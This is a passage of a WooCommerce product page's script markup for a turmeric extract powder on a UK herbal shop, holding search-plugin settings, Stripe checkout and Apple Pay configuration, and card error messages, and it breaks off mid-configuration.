<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"190176705","post":"2228","tz":"0","srv":"oilsandherbs.co.uk","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "190176705", "2228" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://oilsandherbs.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://oilsandherbs.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.3.99" id="wc-stripe-external-js"></script>
<script type="text/javascript" id="wc-stripe-form-handler-js-extra">
/* <![CDATA[ */
var wc_stripe_form_handler_params = {"no_results":"No matches found"};
//# sourceURL=wc-stripe-form-handler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-stripe-payment/assets/js/frontend/form-handler.min.js?ver=3.3.99" id="wc-stripe-form-handler-js"></script>
<script type="text/javascript" id="wc-stripe-wc-stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params_v3 = {"api_key":"pk_live_51Hc89mA7mWMxEFs7aN1jSV3JOg0UIdmak2lkbi9850TN1mBD5nkU8V4Ctgq1zMRIS6fum2s7tRl3VZCdFPPq8ncQ00FtZJbGCz","account":"acct_1Hc89mA7mWMxEFs7","page":"product","version":"3.3.99","mode":"live","stripeParams":{"stripeAccount":"acct_1Hc89mA7mWMxEFs7","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};
var wc_stripe_messages = {"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF / CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https://support.stripe.com/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};
var wc_stripe_checkout_fields = {"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email","priority":-1,"value":null},"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"autofocus":false,"value":null},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"billing_country":{"type":"country","label":"Country/Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"GB"},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"billing_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"billing_state":{"type":"state","label":"County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"GB","value":null},"billing_postcode":{"label":"Postcode","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"value":null},"shipping_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"autofocus":false,"value":null},"shipping_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"shipping_country":{"type":"country","label":"Country/Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"GB"},"shipping_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"shipping_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"shipping_state":{"type":"state","label":"County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"shipping_country","country":"GB","value":null},"shipping_postcode":{"label":"Postcode","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null}};
//# sourceURL=wc-stripe-wc-stripe-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-stripe-payment/assets/js/frontend/wc-stripe.min.js?ver=3.3.99" id="wc-stripe-wc-stripe-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wc-stripe-applepay-product-js-extra">
/* <![CDATA[ */
var wc_stripe_applepay_product_params = {"page":"product","gateway_id":"stripe_applepay","api_key":"pk_live_51Hc89mA7mWMxEFs7aN1jSV3JOg0UIdmak2lkbi9850TN1mBD5nkU8V4Ctgq1zMRIS6fum2s7tRl3VZCdFPPq8ncQ00FtZJbGCz","saved_method_selector":"[name=\"stripe_applepay_saved_method_key\"]","token_selector":"[name=\"stripe_applepay_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before using Apple Pay.","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/payment-intent","order_create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order/payment-intent","setup_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/setup-intent","sync_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/sync-payment-intent","add_to_cart":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/add-to-cart","cart_calculation":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/cart-calculation","shipping_method":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-method","shipping_address":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-address","checkout":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout","checkout_payment":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout/payment","order_pay":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order-pay","base_path":"/?wc-ajax=wc_stripe_frontend_request&path=/%s"},"rest_nonce":"09f6a44dec","banner_enabled":"","currency":"GBP","total_label":"Total","country_code":"GB","user_id":"0","description":"","elementOptions":{"paymentMethodTypes":["card"],"locale":"en-GB","mode":"payment","paymentMethodCreation":"manual"},"confirmParams":{"return_url":"https://oilsandherbs.co.uk/wc-api/stripe_add_payment_method/?nonce=3557be2e81&payment_method=stripe_applepay&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"13.59.185.60","user_agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)"}}}},"paymentElementOptions":[],"button_options":{"height":40,"radius":"4px","theme":"black","type":"buy"},"display_rule":"always","button":"\u003Cbutton class=\"apple-pay-button apple-pay-button-black apple-pay-button-standard\"\n        style=\"-apple-pay-button-style: black; -apple-pay-button-type:buy\"\u003E\u003C/button\u003E","button_height":"40px","button_radius":"4px","needs_shipping":"1","total_cents":"1199","items":[{"name":"High Strength Turmeric Extract powder 95% curcuminoids","amount":1199}],"shipping_options":[],"product":{"id":2228,"price":11.99,"price_cents":1199,"variation":false,"is_in_stock":true}};
//# sourceURL=wc-stripe-applepay-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-stripe-payment/assets/build/applepay-product.js?ver=de0e9c558032cc3fa060" id="wc-stripe-applepay-product-js"></script>
<script type="text/javascript" id="wc-stripe-payment-request-product-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_product_params = {"page":"product","gateway_id":"stripe_payment_request","api_key":"pk_live_51Hc89mA7mWMxEFs7aN1jSV3JOg0UIdmak2lkbi9850TN1mBD5nkU8V4Ctgq1zMRIS6fum2s7tRl3VZCdFPPq8ncQ00FtZJbGCz","saved_method_selector":"[name=\"stripe_payment_request_saved_method_key\"]","token_selector":"[name=\"stripe_payment_request_token_key\"]","messages":{"terms":"Please read and accept the terms and conditions to proceed with your order.","required_field":"Please fill out all required fields.","invalid_amount":"Please update you product quantity before paying.","add_to_cart":"Adding to cart...","choose_product":"Please select a product option before updating quantity."},"routes":{"create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/payment-intent","order_create_payment_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order/payment-intent","setup_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/setup-intent","sync_intent":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/sync-payment-intent","add_to_cart":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/add-to-cart","cart_calculation":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/cart-calculation","shipping_method":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-method","shipping_address":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/cart/shipping-address","checkout":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout","checkout_payment":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/checkout/payment","order_pay":"/?wc-ajax=wc_stripe_frontend_request&path=/wc-stripe/v1/order-pay","base_path":"/?wc-ajax=wc_stripe_frontend_request&path=/%s"},"rest_nonce":"09f6a44dec","banner_enabled":"","currency":"GBP","total_label":"Total","country_code":"GB","user_id":"0","description":"","elementOptions":{"paymentMethodTypes":["card"],"locale":"en-GB","mode":"payment","paymentMethodCreation":"manual"},"confirmParams":{"return_url":"https://oilsandherbs.co.uk/wc-api/stripe_add_payment_method/?nonce=0d6ec2cb16&payment_method=stripe_payment_request&context=product","mandate_data":{"customer_acceptance":{"type":"online","online":{"ip_address":"13.59.185.60","user_agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; 